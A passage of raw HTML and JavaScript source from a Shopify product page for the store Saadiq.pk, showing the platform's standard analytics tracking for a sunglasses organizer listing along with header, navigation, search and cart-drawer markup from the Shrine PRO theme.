        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58456899646,
      theme_id: 135163543614,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.saadiq.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.saadiq.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.saadiq.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58456899646,"isMerchantRequest":null,"themeId":135163543614,"themeCityHash":"10315921802088186213","contentLanguage":"en","currency":"PKR","eventMetadataId":"be545aae-c245-4a2b-81b5-b8788bf6d214"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7649378238526,"requestId":"96041c94-3e2b-4f03-8a15-cd30ef4f3e94-1768712367","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PKR","variantId":41229155074110,"productId":7649378238526,"productGid":"gid:\/\/shopify\/Product\/7649378238526","name":"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer","price":"5000.00","sku":"1-PC-SUN-GLASSES-BOX-MAIN","brand":"Saadiq.pk","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PKR","variantId":41229155074110,"productId":7649378238526,"productGid":"gid:\/\/shopify\/Product\/7649378238526","name":"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer","price":"5000.00","sku":"1-PC-SUN-GLASSES-BOX-MAIN","brand":"Saadiq.pk","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.saadiq.pk\/products\/18-grids-sunglasses-storage-display-box-holder"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.saadiq.pk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.saadiq.pk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58456899646"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135163543614"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.saadiq.pk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--left">
<script>
document.addEventListener("DOMContentLoaded", function() {
  const toggle = document.querySelector(".accordion-toggle");
  const content = document.querySelector(".accordion-content");
  const arrow = document.querySelector(".accordion-arrow");

  if (toggle) {
    toggle.addEventListener("click", function() {
      content.classList.toggle("active");
      arrow.classList.toggle("rotate");
    });
  }
});
</script>



    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17244688318526__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 52.5px;
        max-width: 52.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All products
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Categories
                    </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrival
                    </a></li><li><a href="/collections/hot-selling-%F0%9F%94%A5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hot Selling
                    </a></li><li><a href="/collections/kitchen-accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kitchen
                    </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Health &amp; Beauty
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.saadiq.pk?locale=en&region_country=PK" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/Saadiq.pk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/saadiq.pk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@saadiqpk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://saadiq.pk"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=500" alt="Saadiq.pk" srcset="//www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=50 50w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=100 100w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=150 150w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=200 200w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=250 250w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=300 300w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=400 400w, //www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All products</span>
                  </a></li><li><a href="/collections" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Categories</span>
                  </a></li><li><a href="/collections/new-arrival" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New Arrival</span>
                  </a></li><li><a href="/collections/hot-selling-%F0%9F%94%A5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Hot Selling</span>
                  </a></li><li><a href="/collections/kitchen-accessories" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kitchen</span>
                  </a></li><li><a href="/collections/health-beauty" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Health &amp; Beauty</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.saadiq.pk?locale=en&region_country=PK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Saadiq.pk",
    
      "logo": "https:\/\/www.saadiq.pk\/cdn\/shop\/files\/SAADIQ.PK-LOGO_58427ee3-b9e1-4526-b0d9-6230c5b2df27.png?v=1724329275\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Saadiq.pk",
      "",
      "https:\/\/www.instagram.com\/saadiq.pk\/",
      "https:\/\/www.tiktok.com\/@saadiqpk",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.saadiq.pk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.saadiq.pk?locale=en&region_country=PK" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.7rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
